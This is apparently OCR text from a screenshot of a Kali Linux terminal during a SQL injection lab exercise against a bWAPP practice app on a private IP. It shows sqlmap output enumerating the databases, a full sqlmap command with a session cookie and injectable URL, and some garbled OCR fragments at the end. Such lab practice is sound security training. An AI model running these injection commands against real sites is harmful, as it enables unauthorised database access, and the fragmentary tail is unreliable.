 应用程序 位置 终端 10月6日 20:02
root@kali: /home/yt/桌面/cs4.4
---
[20:02:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[20:02:55] [INFO] fetching database names
[20:02:55] [INFO] resumed: 'information_schema'
[20:02:55] [INFO] resumed: 'bWAPP'
[20:02:55] [INFO] resumed: 'mysql'
[20:02:55] [INFO] resumed: 'performance_schema'
available databases [4]:
[*] bWAPP
[*] information_schema
[*] mysql
[*] performance_schema
[20:02:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'
[*] ending @ 20:02:55 /2023-10-06/
┌──(root㉿kali)-[/home/yt/桌面/cs4.4]
└─# sqlmap --cookie "security_level=0; PHPSESSID=md66uusp86462bmh516mfnupk7" -u "http://192.168.149.136:88/sqli_2.php?movie=
1&action=go" --level 3 -dbs
Co
Stri
t
p
2023
N_难
scr
m